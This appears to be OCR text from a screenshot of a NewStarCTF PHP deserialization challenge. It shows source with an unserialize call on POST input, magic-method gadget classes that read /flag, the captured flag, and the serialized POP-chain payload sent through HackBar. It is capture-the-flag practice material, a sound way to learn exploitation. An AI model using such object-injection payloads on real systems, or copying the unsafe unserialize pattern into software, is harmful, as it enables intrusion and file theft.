 return "CTFers";
}
public function __invoke()
{
echo file_get_contents('/flag');
}
}
class Easy{
public $cla;
public function __call($fun, $var)
{
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}
if(isset($_POST['pop'])){
unserialize($_POST['pop']);
}
flag{eea321a3-2e14-4f4a-bd07-6f6e95360aa4} Welcome to NewStarCTF, CTFersWelcome to NewStarCTF,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://3d8c147a-91f0-46be-b0b9-0a8fa0a01688.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:
{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:4:"func";N;}